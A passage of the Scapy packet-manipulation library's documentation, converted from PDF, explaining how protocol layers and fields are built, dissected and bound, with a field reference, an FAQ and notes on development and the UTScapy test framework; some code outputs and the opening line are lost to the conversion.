<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
i = l = 0<br />
while i f = FOO(data="A"*129)<br />
>>> f.show()<br />
###[ FOO ]###<br />
len= 0<br />
Revised January 7, 2012 Page 69 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
data=<br />
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<br />
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'<br />
Here, len is not yet computed and only the default value are displayed. This is the current internal<br />
representation of our layer. Let’s force the computation now:<br />
>>> f.show2()<br />
###[ FOO ]###<br />
len= 129<br />
data=<br />
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<br />
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'<br />
The method show2() displays the fields with their values as they will be sent to the network, but in a<br />
human readable way, so we see len=129. Last but not least, let us look now at the machine<br />
representation:<br />
>>> str(f)<br />
'\x81\x01AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<br />
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'<br />
The first 2 bytes are \x81\x01, which is 129 in this encoding.<br />
Dissecting<br />
Layers are only list of fields, but what is the glue between each field, and after, between each layer.<br />
These are the mysteries explain in this section.<br />
The Basic Stuff<br />
The core function for dissection is Packet.dissect():<br />
def dissect(self, s):<br />
s = self.pre_dissect(s)<br />
s = self.do_dissect(s)<br />
s = self.post_dissect(s)<br />
payl,pad = self.extract_padding(s)<br />
self.do_dissect_payload(payl)<br />
if pad and conf.padding:<br />
self.add_payload(Padding(pad))<br />
When called, s is a string containing what is going to be dissected. self points to the current layer.<br />
>>> p=IP("A"*20)/TCP("B"*32)<br />
WARNING: bad dataofs (4). Assuming dataofs=5<br />
>>> p<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
reserved=2L flags=SE window=16962 chksum=0x4242 urgptr=16962 options=[] |>><br />
Packet.dissect() is called 3 times:<br />
to dissect the "A"*20 as an IPv4 header<br />
to dissect the "B"*32 as a TCP header<br />
and since there are still 12 bytes in the packet, they are dissected as “Raw” data (which is some kind of<br />
default layer type)<br />
For a given layer, everything is quite straightforward:<br />
pre_dissect() is called to prepare the layer.<br />
do_dissect() perform the real dissection of the layer.<br />
post_dissection() is called when some updates are needed on the dissected inputs (e.g. deciphering,<br />
uncompressing, ... )<br />
extract_padding() is an important function which should be called by every layer containing its own<br />
size, so that it can tell apart in the payload what is really related to this layer and what will be<br />
considered as additional padding bytes.<br />
do_dissect_payload() is the function in charge of dissecting the payload (if any). It is based on<br />
guess_payload_class() (see below). Once the type of the payload is known, the payload is bound to<br />
the current layer with this new type:<br />
def do_dissect_payload(self, s):<br />
cls = self.guess_payload_class(s)<br />
p = cls(s, _internal=1, _underlayer=self)<br />
self.add_payload(p)<br />
At the end, all the layers in the packet are dissected, and glued together with their known types.<br />
Dissecting Fields<br />
The method with all the magic between a layer and its fields isdo_dissect(). If you have understood the<br />
different representations of a layer, you should understand that “dissecting” a layer is building each of its<br />
fields from the machine to the internal representation.<br />
Guess what? That is exactly what do_dissect() does:<br />
def do_dissect(self, s):<br />
flist = self.fields_desc[:]<br />
flist.reverse()<br />
while s and flist:<br />
Revised January 7, 2012 Page 71 of 88
f = flist.pop()<br />
s,fval = f.getfield(self, s)<br />
self.fields[f] = fval<br />
return s<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
So, it takes the raw string packet, and feed each field with it, as long as there are data or fields<br />
remaining:<br />
>>> FOO("\xff\xff"+"B"*8)<br />
<br />
When writing FOO("\xff\xff"+"B"*8), it calls do_dissect(). The first field is VarLenQField. Thus, it takes<br />
bytes as long as their MSB is set, thus until (and including) the first ‘B‘. This mapping is done thanks to<br />
VarLenQField.getfield() and can be cross-checked:<br />
>>> vlenq2str(2097090)<br />
'\xff\xffB'<br />
Then, the next field is extracted the same way, until 2097090 bytes are put in FOO.data (or less if<br />
2097090 bytes are not available, as here).<br />
If there are some bytes left after the dissection of the current layer, it is mapped in the same way to the<br />
what the next is expected to be (Raw by default):<br />
>>> FOO("\x05"+"B"*8)<br />
<br />
Hence, we need now to understand how layers are bound together.<br />
Binding Layers<br />
One of the cool features with <strong>Scapy</strong> when dissecting layers is that is try to guess for us what the next<br />
layer is. The official way to link 2 layers is using bind_layers():<br />
For instance, if you have a class HTTP, you may expect that all the packets coming from or going to port<br />
80 will be decoded as such. This is simply done that way:<br />
bind_layers( TCP, HTTP, sport=80 )<br />
bind_layers( TCP, HTTP, dport=80 )<br />
That’s all folks! Now every packet related to port 80 will be associated to the layer HTTP, whether it is<br />
read from a pcap file or received from the network.<br />
The guess_payload_class() Way<br />
Sometimes, guessing the payload class is not as straightforward as defining a single port. For instance, it<br />
can depends on a value of a given byte in the current layer. The 2 needed methods are:<br />
Revised January 7, 2012 Page 72 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
guess_payload_class() which must return the guessed class for the payload (next layer). By default,<br />
it uses links between classes that have been put in place by bind_layers().<br />
default_payload_class() which returns the default value. This method defined in the class Packet<br />
returns Raw, but it can be overloaded.<br />
For instance, decoding 802.11 changes depending on whether it is ciphered or not:<br />
class Dot11(Packet):<br />
def guess_payload_class(self, payload):<br />
if self.FCfield & 0x40:<br />
return Dot11WEP<br />
else:<br />
return Packet.guess_payload_class(self, payload)<br />
Several comments are needed here:<br />
this cannot be done using bind_layers() because the tests are supposed to be “field==value“, but it is<br />
more complicated here as we test a single bit in the value of a field.<br />
if the test fails, no assumption is made, and we plug back to the default guessing mechanisms calling<br />
Packet.guess_payload_class()<br />
Most of the time, defining a method guess_payload_class() is not a necessity as the same result can be<br />
obtained from bind_layers().<br />
Changing the Default Behavior<br />
If you do not like <strong>Scapy</strong>’s behavior for a given layer, you can either change or disable it through the call<br />
to split_layer(). For instance, if you do not want UDP/53 to be bound with DNS, just add in your code: ``<br />
split_layers(UDP, DNS, sport=53) `` Now every packet with source port 53 will not be handled as DNS,<br />
but whatever you specify instead.<br />
Under the Hood: Putting Everything Together<br />
In fact, each layer has a field payload_guess. When you use the bind_layers() way, it adds the defined<br />
next layers to that list.<br />
>>> p=TCP()<br />
>>> p.payload_guess<br />
[({'dport': 2000}, ), ({'sport': 2000}, ), ... )]<br />
Then, when it needs to guess the next layer class, it calls the default method<br />
Packet.guess_payload_class(). This method runs through each element of the list payload_guess, each<br />
element being a tuple:<br />
the 1st value is a field to test ('dport': 2000)<br />
Revised January 7, 2012 Page 73 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
the 2nd value is the guessed class if it matches (Skinny)<br />
So, the default guess_payload_class() tries all element in the list, until one matches. If no element are<br />
found, it then callsdefault_payload_class(). If you have redefined this method, then yours is called,<br />
otherwise, the default one is called, and Raw type is returned.<br />
Packet.guess_payload_class()<br />
test what is in field guess_payload<br />
call overloaded guess_payload_class()<br />
Building<br />
Building a packet is as simple as building each layer. Then, some magic happens to glue everything.<br />
Let’s do magic then.<br />
The Basic Stuff<br />
First thing to establish: what does “build” mean? As we have seen, a layer can be represented in<br />
different ways (human, internal, machine). Building means going to the machine format.<br />
Second thing to understand is ‘’when’’ a layer is built. Answer is not that obvious, but as soon as you<br />
need the machine representation, the layers are built: when the packet is dropped on the network or<br />
written to a file, when it is converted as a string. In fact, machine representation should be regarded as a<br />
big string with the layers appended altogether.<br />
>>> p = IP()/TCP()<br />
>>> hexdump(p)<br />
0000 45 00 00 28 00 01 00 00 40 06 7C CD 7F 00 00 01 E..(....@.|.....<br />
0010 7F 00 00 01 00 14 00 50 00 00 00 00 00 00 00 00 .......P........<br />
0020 50 02 20 00 91 7C 00 00 P. ..|..<br />
Calling str() builds the packet:<br />
non instanced fields are set to their default value<br />
lengths are updated automatically<br />
checksums are computed<br />
and so on.<br />
In fact, using str() rather than show2() or any other method is not a random choice as all the functions<br />
building the packet callsPacket.__str__(). However, __str__() calls another method: build():<br />
def __str__(self):<br />
return self.__iter__().next().build()<br />
What is important also to understand is that usually, you do not care about the machine representation,<br />
that is why the human and internal representations are here.<br />
Revised January 7, 2012 Page 74 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
So, the core method is build() (the code has been shortened to keep only the relevant parts):<br />
def build(self,internal=0):<br />
pkt = self.do_build()<br />
pay = self.build_payload()<br />
p = self.post_build(pkt,pay)<br />
if not internal:<br />
pkt = self<br />
while pkt.haslayer(Padding):<br />
pkt = pkt.getlayer(Padding)<br />
p += pkt.load<br />
pkt = pkt.payload<br />
return p<br />
So, it starts by building the current layer, then the payload, andpost_build() is called to update some late<br />
evaluated fields (like checksums). Last, the padding is added to the end of the packet.<br />
Of course, building a layer is the same as building each of its fields, and that is exactly what do_build()<br />
does.<br />
Building Fields<br />
The building of each field of a layer is called in Packet.do_build():<br />
def do_build(self):<br />
p=""<br />
for f in self.fields_desc:<br />
p = f.addfield(self, p, self.getfieldval(f))<br />
return p<br />
The core function to build a field is addfield(). It takes the internal view of the field and put it at the end of<br />
p. Usually, this method calls i2m() and returns something like p.self.i2m(val)<br />
(whereval=self.getfieldval(f)).<br />
If val is set, then i2m() is just a matter of formatting the value the way it must be. For instance, if a byte is<br />
expected, struct.pack("B", val)is the right way to convert it.<br />
However, things are more complicated if val is not set, it means no default value was provided earlier,<br />
and thus the field needs to compute some “stuff” right now or later.<br />
“Right now” means thanks to i2m(), if all pieces of information is available. For instance, if you have to<br />
handle a length until a certain delimiter.<br />
Ex: counting the length until a delimiter<br />
class XNumberField(FieldLenField):<br />
def __init__(self, name, default, sep="\r\n"):<br />
FieldLenField.__init__(self, name, default, fld)<br />
self.sep = sep<br />
Revised January 7, 2012 Page 75 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
def i2m(self, pkt, x):<br />
x = FieldLenField.i2m(self, pkt, x)<br />
return "%02x" % x<br />
def m2i(self, pkt, x):<br />
return int(x, 16)<br />
def addfield(self, pkt, s, val):<br />
return s+self.i2m(pkt, val)<br />
def getfield(self, pkt, s):<br />
sep = s.find(self.sep)<br />
return s[sep:], self.m2i(pkt, s[:sep])<br />
In this example, in i2m(), if x has already a value, it is converted to its hexadecimal value. If no value is<br />
given, a length of “0” is returned.<br />
The glue is provided by Packet.do_build() which calls Field.addfield()for each field in the layer, which in<br />
turn calls Field.i2m(): the layer is built IF a value was available.<br />
Handling Default Values: post_build<br />
A default value for a given field is sometimes either not known or impossible to compute when the fields<br />
are put together. For instance, if we used a XNumberField as defined previously in a layer, we expect it<br />
to be set to a given value when the packet is built. However, nothing is returned by i2m() if it is not set.<br />
The answer to this problem is Packet.post_build().<br />
When this method is called, the packet is already built, but some fields still need to be computed. This is<br />
typically what is required to compute checksums or lengths. In fact, this is required each time a field’s<br />
value depends on something which is not in the current<br />
So, let us assume we have a packet with a XNumberField, and have a look to its building process:<br />
class Foo(Packet):<br />
fields_desc = [<br />
ByteField("type", 0),<br />
XNumberField("len", None, "\r\n"),<br />
StrFixedLenField("sep", "\r\n", 2)<br />
]<br />
def post_build(self, p, pay):<br />
if self.len is None and pay:<br />
l = len(pay)<br />
p = p[:1] + hex(l)[2:]+ p[2:]<br />
return p+pay<br />
Revised January 7, 2012 Page 76 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
When post_build() is called, p is the current layer, pay the payload, that is what has already been built.<br />
We want our length to be the full length of the data put after the separator, so we add its computation in<br />
post_build().<br />
>>> p = Foo()/("X"*32)<br />
>>> p.show2()<br />
###[ Foo ]###<br />
type= 0<br />
len= 32<br />
sep= '\r\n'<br />
###[ Raw ]###<br />
load= 'XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX'<br />
len is correctly computed now:<br />
>>> hexdump(str(p))<br />
0000 00 32 30 0D 0A 58 58 58 58 58 58 58 58 58 58 58 .20..XXXXXXXXXXX<br />
0010 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX<br />
0020 58 58 58 58 58 XXXXX<br />
And the machine representation is the expected one.<br />
Handling Default Values: Automatic Computation<br />
As we have previously seen, the dissection mechanism is built upon the links between the layers created<br />
by the programmer. However, it can also be used during the building process.<br />
In the layer Foo(), our first byte is the type, which defines what comes next, e.g. if type=0, next layer is<br />
Bar0, if it is 1, next layer is Bar1, and so on. We would like then this field to be set automatically<br />
according to what comes next.<br />
class Bar1(Packet):<br />
fields_desc = [<br />
IntField("val", 0),<br />
]<br />
class Bar2(Packet):<br />
fields_desc = [<br />
IPField("addr", "127.0.0.1")<br />
]<br />
If we use these classes with nothing else, we will have trouble when dissecting the packets as nothing<br />
binds Foo layer with the multipleBar* even when we explicitly build the packet through the call toshow2():<br />
>>> p = Foo()/Bar1(val=1337)<br />
>>> p<br />
<br />
>>> p.show2()<br />
###[ Foo ]###<br />
type= 0<br />
Revised January 7, 2012 Page 77 of 88
len= 4<br />
sep= '\r\n'<br />
###[ Raw ]###<br />
load= '\x00\x00\x059'<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Problems:<br />
type is still equal to 0 while we wanted it to be automatically set to 1. We could of course have built p with<br />
p = Foo(type=1)/Bar0(val=1337)but this is not very convenient.<br />
the packet is badly dissected as Bar1 is regarded as Raw. This is because no links have been set<br />
between Foo() and Bar*().<br />
In order to understand what we should have done to obtain the proper behavior, we must look at how the<br />
layers are assembled. When two independent packets instances Foo() and Bar1(val=1337) are<br />
compounded with the ‘/’ operator, it results in a new packet where the two previous instances are cloned<br />
(i.e. are now two distinct objects structurally different, but holding the same values):<br />
def __div__(self, other):<br />
if isinstance(other, Packet):<br />
cloneA = self.copy()<br />
cloneB = other.copy()<br />
cloneA.add_payload(cloneB)<br />
return cloneA<br />
elif type(other) is str:<br />
return self/Raw(load=other)<br />
The right hand side of the operator becomes the payload of the left hand side. This is performed through<br />
the call toadd_payload(). Finally, the new packet is returned.<br />
Note: we can observe that if other isn’t a Packet but a string, the Raw class is instantiated to form the<br />
payload. Like in this example:<br />
>>> IP()/"AAAA"<br />
<br />
Well, what add_payload() should implement? Just a link between two packets? Not only, in our case this<br />
method will appropriately set the correct value to type.<br />
Instinctively we feel that the upper layer (the right of ‘/’) can gather the values to set the fields to the lower<br />
layer (the left of‘/’). Like previously explained, there is a convenient mechanism to specify the bindings in<br />
both directions between two neighbouring layers.<br />
Once again, these information must be provided to bind_layers(), which will internally call<br />
bind_top_down() in charge to aggregate the fields to overload. In our case what we needs to specify is:<br />
bind_layers( Foo, Bar1, {'type':1} )<br />
bind_layers( Foo, Bar2, {'type':2} )<br />
Revised January 7, 2012 Page 78 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Then, add_payload() iterates over the overload_fields of the upper packet (the payload), get the fields<br />
associated to the lower packet (by its type) and insert them in overloaded_fields.<br />
For now, when the value of this field will be requested,getfieldval() will return the value inserted<br />
inoverloaded_fields.<br />
The fields are dispatched between three dictionaries:<br />
fields: fields whose the value have been explicitly set, likepdst in TCP (pdst='42')<br />
overloaded_fields: overloaded fields<br />
default_fields: all the fields with their default value (these fields are initialized according to fields_desc<br />
by the constructor by calling init_fields() ).<br />
In the following code we can observe how a field is selected and its value returned:<br />
def getfieldval(self, attr):<br />
for f in self.fields, self.overloaded_fields, self.default_fields:<br />
if f.has_key(attr):<br />
return f[attr]<br />
return self.payload.getfieldval(attr)<br />
Fields inserted in fields have the higher priority, thenoverloaded_fields, then finally default_fields. Hence,<br />
if the field type is set in overloaded_fields, its value will be returned instead of the value contained in<br />
default_fields.<br />
We are now able to understand all the magic behind it!<br />
>>> p = Foo()/Bar1(val=0x1337)<br />
>>> p<br />
<br />
>>> p.show()<br />
###[ Foo ]###<br />
type= 1<br />
len= 4<br />
sep= '\r\n'<br />
###[ Bar1 ]###<br />
val= 4919<br />
Our 2 problems have been solved without us doing much: so good to be lazy :)<br />
Under the Hood: Putting Everything Together<br />
Last but not least, it is very useful to understand when each function is called when a packet is built:<br />
>>> hexdump(str(p))<br />
Packet.str=Foo<br />
Packet.iter=Foo<br />
Packet.iter=Bar1<br />
Packet.build=Foo<br />
Revised January 7, 2012 Page 79 of 88
Packet.build=Bar1<br />
Packet.post_build=Bar1<br />
Packet.post_build=Foo<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
As you can see, it first runs through the list of each field, and then build them starting from the beginning.<br />
Once all layers have been built, it then calls post_build() starting from the end.<br />
Fields<br />
Here’s a list of fields that <strong>Scapy</strong> supports out of the box:<br />
Simple Datatypes<br />
Legend:<br />
X - hexadecimal representation<br />
LE - little endian (default is big endian = network byte order)<br />
Signed - signed (default is unsigned)<br />
ByteField<br />
XByteField<br />
ShortField<br />
LEShortField<br />
XShortField<br />
X3BytesField # three bytes (in hexad<br />
IntField<br />
SignedIntField<br />
LEIntField<br />
LESignedIntField<br />
XIntField<br />
LongField<br />
XLongField<br />
LELongField<br />
IEEEFloatField<br />
IEEEDoubleField<br />
BCDFloatField # binary coded decimal<br />
BitField<br />
XBitField<br />
BitFieldLenField # BitField specifying a length (used in RTP)<br />
FlagsField<br />
FloatField<br />
Enumerations<br />
Possible field values are taken from a given enumeration (list, dictionary, ...) e.g.:<br />
Revised January 7, 2012 Page 80 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
ByteEnumField("code", 4, {1:"REQUEST",2:"RESPONSE",3:"SUCCESS",4:"FAILURE"})<br />
EnumField(name, default, enum, fmt = "H")<br />
CharEnumField<br />
BitEnumField<br />
ShortEnumField<br />
LEShortEnumField<br />
ByteEnumField<br />
IntEnumField<br />
SignedIntEnumField<br />
LEIntEnumField<br />
XShortEnumField<br />
Strings<br />
StrField(name, default, fmt="H", remain=0, shift=0)<br />
StrLenField(name, default, fld=None, length_from=None, shift=0):<br />
StrFixedLenField<br />
StrNullField<br />
StrStopField<br />
Lists and Lengths<br />
FieldList(name, default, field, fld=None, shift=0, length_from=None, count_from=None)<br />
# A list assembled and dissected with many times the same field type<br />
# field: instance of the field that will be used to assemble and disassemble a list<br />
item<br />
# length_from: name of the FieldLenField holding the list length<br />
FieldLenField # holds the list length of a FieldList field<br />
LEFieldLenField<br />
LenField # contains len(pkt.payload)<br />
PacketField # holds packets<br />
PacketLenField # used e.g. in ISAKMP_payload_Proposal<br />
PacketListField<br />
Variable Length Fields<br />
This is about how fields that have a variable length can be handled with <strong>Scapy</strong>. These fields usually<br />
know their length from another field. Let’s call them varfield and lenfield. The idea is to make each field<br />
reference the other so that when a packet is dissected, varfield can know its length from lenfield when a<br />
packet is assembled, you don’t have to fill lenfield, that will deduce its value directly from varfield value.<br />
Problems arise whe you realize that the relation between lenfield and varfield is not always<br />
straightforward. Sometimes, lenfield indicates a length in bytes, sometimes a number of objects.<br />
Sometimes the length includes the header part, so that you must substract the fixed header length to<br />
deduce the varfield length. Sometimes the length is not counted in bytes but in 16bits words. Sometimes<br />
Revised January 7, 2012 Page 81 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
the same lenfield is used by two different varfields. Sometimes the same varfield is referenced by two<br />
lenfields, one in bytes one in 16bits words.<br />
The Length Field<br />
First, a lenfield is declared using FieldLenField (or a derivate). If its value is None when assembling a<br />
packet, its value will be deduced from the varfield that was referenced. The reference is done using<br />
either the length_of parameter or the count_of parameter. The count_of parameter has a meaning only<br />
when varfield is a field that holds a list (PacketListField or FieldListField). The value will be the name of<br />
the varfield, as a string. According to which parameter is used the i2len() or i2count() method will be<br />
called on the varfield value. The returned value will the be adjusted by the function provided in the adjust<br />
parameter. adjust will be applied on 2 arguments: the packet instance and the value returned by i2len()<br />
or i2count(). By default, adjust does nothing:<br />
adjust=lambda pkt,x: x<br />
For instance, if the_varfield is a list<br />
FieldLenField("the_lenfield", None, count_of="the_varfield")<br />
or if the length is in 16bits words:<br />
FieldLenField("the_lenfield", None, length_of="the_varfield", adjust=lambda<br />
pkt,x:(x+1)/2)<br />
The Variable Length Field<br />
A varfield can be: StrLenField, PacketLenField, PacketListField, FieldListField, ...<br />
For the two firsts, whe a packet is being dissected, their lengths are deduced from a lenfield already<br />
dissected. The link is done using the length_from parameter, which takes a function that, applied to the<br />
partly dissected packet, returns the length in bytes to take for the field. For instance:<br />
StrLenField("the_varfield", "the_default_value", length_from = lambda pkt:<br />
pkt.the_lenfield)<br />
Or<br />
StrLenField("the_varfield", "the_default_value", length_from = lambda pkt:<br />
pkt.the_lenfield-12)<br />
For the PacketListField and FieldListField and their derivatives, they work as above when they need a<br />
length. If they need a number of elements, the length_from parameter must be ignored and the<br />
count_from parameter must be used instead. For instance:<br />
FieldListField("the_varfield", ["1.2.3.4"], IPField("", "0.0.0.0"), count_from =<br />
lambda pkt: pkt.the_lenfield)<br />
Examples<br />
Revised January 7, 2012 Page 82 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
class TestSLF(Packet):<br />
fields_desc=[ FieldLenField("len", None, length_of="data"),<br />
StrLenField("data", "", length_from=lambda pkt:pkt.len) ]<br />
class TestPLF(Packet):<br />
fields_desc=[ FieldLenField("len", None, count_of="plist"),<br />
PacketListField("plist", None, IP, count_from=lambda pkt:pkt.len) ]<br />
class TestFLF(Packet):<br />
fields_desc=[<br />
FieldLenField("the_lenfield", None, count_of="the_varfield"),<br />
FieldListField("the_varfield", ["1.2.3.4"], IPField("", "0.0.0.0"),<br />
count_from = lambda pkt: pkt.the_lenfield) ]<br />
class TestPkt(Packet):<br />
fields_desc = [ ByteField("f1",65),<br />
ShortField("f2",0x4244) ]<br />
def extract_padding(self, p):<br />
return "", p<br />
class TestPLF2(Packet):<br />
fields_desc = [ FieldLenField("len1", None, count_of="plist",fmt="H",<br />
adjust=lambda pkt,x:x+2),<br />
FieldLenField("len2", None, length_of="plist",fmt="I",<br />
adjust=lambda pkt,x:(x+1)/2),<br />
PacketListField("plist", None, TestPkt, length_from=lambda<br />
x:(x.len2*2)/3*3) ]<br />
Test the FieldListField class:<br />
>>> TestFLF("\x00\x02ABCDEFGHIJKL")<br />
<br />
Special<br />
Emph # Wrapper to emphasize field when printing, e.g. Emph(IPField("dst",<br />
"127.0.0.1")),<br />
ActionField<br />
ConditionalField(fld, cond)<br />
# Wrapper to make field 'fld' only appear if<br />
# function 'cond' evals to True, e.g.<br />
# ConditionalField(XShortField("chksum",None),lambda<br />
pkt:pkt.chksumpresent==1)<br />
PadField(fld, align, padwith=None)<br />
# Add bytes after the proxified field so that it ends at<br />
# the specified alignment from its beginning<br />
Revised January 7, 2012 Page 83 of 88
TCP/IP<br />
IPField<br />
SourceIPField<br />
IPoptionsField<br />
TCPOptionsField<br />
MACField<br />
DestMACField(MACField)<br />
SourceMACField(MACField)<br />
ARPSourceMACField(MACField)<br />
ICMPTimeStampField<br />
802.11<br />
Dot11AddrMACField<br />
Dot11Addr2MACField<br />
Dot11Addr3MACField<br />
Dot11Addr4MACField<br />
Dot11SCField<br />
DNS<br />
DNSStrField<br />
DNSRRCountField<br />
DNSRRField<br />
DNSQRField<br />
RDataField<br />
RDLenField<br />
ASN.1<br />
ASN1F_element<br />
ASN1F_field<br />
ASN1F_INTEGER<br />
ASN1F_enum_INTEGER<br />
ASN1F_STRING<br />
ASN1F_OID<br />
ASN1F_SEQUENCE<br />
ASN1F_SEQUENCE_OF<br />
ASN1F_PACKET<br />
ASN1F_CHOICE<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Other Protocols<br />
NetBIOSNameField # NetBIOS (StrFixedLenField)<br />
ISAKMPTransformSetField # ISAKMP (StrLenField)<br />
TimeStampField # NTP (BitField)<br />
FAQ<br />
My TCP connections are reset by <strong>Scapy</strong> or by my kernel.<br />
Revised January 7, 2012 Page 84 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
The kernel is not aware of what <strong>Scapy</strong> is doing behind his back. If <strong>Scapy</strong> sends a SYN, the target replies<br />
with a SYN-ACK and your kernel sees it, it will reply with a RST. To prevent this, use local firewall rules<br />
(e.g. NetFilter for Linux). <strong>Scapy</strong> does not mind about local firewalls.<br />
I can’t ping 127.0.0.1. <strong>Scapy</strong> does not work with 127.0.0.1 or on the loopback interface<br />
The loopback interface is a very special interface. Packets going through it are not really assembled and<br />
dissassembled. The kernel routes the packet to its destination while it is still stored an internal structure.<br />
What you see with tcpdump -i lo is only a fake to make you think everything is normal. The kernel is not<br />
aware of what <strong>Scapy</strong> is doing behind his back, so what you see on the loopback interface is also a fake.<br />
Except this one did not come from a local structure. Thus the kernel will never receive it.<br />
In order to speak to local applications, you need to build your packets one layer upper, using a<br />
PF_INET/SOCK_RAW socket instead of a PF_PACKET/SOCK_RAW (or its equivalent on other systems<br />
that Linux):<br />
>>> conf.L3socket<br />
<br />
>>> conf.L3socket=L3RawSocket<br />
>>> sr1(IP(dst="127.0.0.1")/ICMP())<br />
<br />
BPF filters do not work. I’m on a ppp link<br />
This is a known bug. BPF filters must compiled with different offsets on ppp links. It may work if you use<br />
libpcap (which will be used to compile the BPF filter) instead of using native linux support (PF_PACKET<br />
sockets).<br />
traceroute() does not work. I’m on a ppp link<br />
This is a known bug. See BPF filters do not work. I’m on a ppp link<br />
To work arround this, use nofilter=1:<br />
>>> traceroute("target", nofilter=1)<br />
Graphs are ugly/fonts are too big/image is truncated.<br />
Quick fix: use png format:<br />
>>> x.graph(format="png")<br />
Upgrade to latest version of GraphViz.<br />
Try providing different DPI options (50,70,75,96,101,125, for instance):<br />
>>> x.graph(options="-Gdpi=70")<br />
If it works, you can make it permanenent:<br />
Revised January 7, 2012 Page 85 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> conf.prog.dot = "dot -Gdpi=70"<br />
You can also put this line in your ~/.scapy_startup.py file<br />
<strong>Scapy</strong> Development<br />
Project Organization<br />
<strong>Scapy</strong> development uses the Mercurial version control system. <strong>Scapy</strong>’s reference repository is at<br />
http://hg.secdev.org/scapy/.<br />
Project management is done with Trac. Trac works on <strong>Scapy</strong>’s reference repository. It provides a freely<br />
editable Wiki (please contribute!) that can reference tickets, changesets, files from the project. It also<br />
provides a ticket management service that is used to avoid forgetting patches or bugs.<br />
Mercurial’s distributed way of working enables Philippe to provide two repositories where anybody can<br />
commit stuff: the <strong>Scapy</strong> community repository and the <strong>Scapy</strong> Windows port repository.<br />
How to Contribute<br />
Found a bug in <strong>Scapy</strong>? Add a ticket.<br />
Improve this documentation.<br />
Program a new layer and share it on the mailing list. Or add it as an enhancement on the bugtracker.<br />
Contribute new regression tests.<br />
Upload packet samples for new protocols on the packet samples page.<br />
Testing with UT<strong>Scapy</strong><br />
What is UT<strong>Scapy</strong>?<br />
UT<strong>Scapy</strong> is a small Python program that reads a campaign of tests, runs the campaign with <strong>Scapy</strong> and<br />
generates a report indicating test status. The report may be in one of four formats, text, ansi, HTML or<br />
LaTeX.<br />
Three basic test containers exist with UT<strong>Scapy</strong>, a unit test, a test set and a test campaign. A unit test is a<br />
list of <strong>Scapy</strong> commands that will be run by <strong>Scapy</strong> or a derived work of <strong>Scapy</strong>. Evaluation of the last<br />
command in the unit test will determine the end result of the individual unit test. A test set is a group of<br />
unit tests with some association. A test campaign consists of one or more test sets. Test sets and unit<br />
tests can be given keywords to form logical groupings. When running a campaign, tests may be selected<br />
by keyword. This allows the user to run tests within a desired grouping.<br />
For each unit test, test set and campaign, a CRC32 of the test is calculated and displayed as a signature<br />
of that test. This test signature is sufficient to determine that the actual test run was the one expected<br />
and not one that has been modified. In case your dealing with evil people that try to modify or corrupt the<br />
file without changing the CRC32, a global SHA1 is computed on the whole file.<br />
Syntax of a Test Campaign<br />
Table 1 shows the syntax indicators that UT<strong>Scapy</strong> is looking for. The syntax specifier must appear as the<br />
first character of each line of the text file that defines the test. Text descriptions that follow the syntax<br />
specifier are arguments interpreted by UT<strong>Scapy</strong>. Lines that appear without a leading syntax specifier will<br />
be treated as Python commands, provided they appear in the context of a unit test. Lines without a<br />
Revised January 7, 2012 Page 86 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
syntax specifier that appear outside the correct context will be rejected by UT<strong>Scapy</strong> and a warning will be<br />
issued.<br />
Comments placed in the test report have a context. Each comment will be associated to the last defined<br />
test container - be it a individual unit test, a test set or a test campaign. Multiple comments associated<br />
with a particular container will be concatenated together and will appear in the report directly after the<br />
test container announcement. General comments for a test file should appear before announcing a test<br />
campaign. For comments to be associated with a test campaign, they must appear after declaration of<br />
the test campaign but before any test set or unit test. Comments for a test set should appear before<br />
definition of the setâ€s first unit test.<br />
Python statements are identified by the lack of a defined UT<strong>Scapy</strong> syntax specifier. The Python<br />
statements are fed directly to the Python interpreter as if one is operating within the interactive <strong>Scapy</strong><br />
shell (interact). Looping, iteration and conditionals are permissible but must be terminated by a blank<br />
line. A test set may be comprised of multiple unit tests and multiple test sets may be defined for each<br />
campaign. It is even possible to have multiple test campaigns in a particular test definition file. The use of<br />
keywords allows testing of subsets of the entire campaign. For example, during development of a test<br />
campaign, the user may wish to mark new tests under development with the keyword debug. Once the<br />
tests run successfully to their desired conclusion, the keyword debug could be removed. Keywords<br />
such as regression or elimited could be used as well.<br />
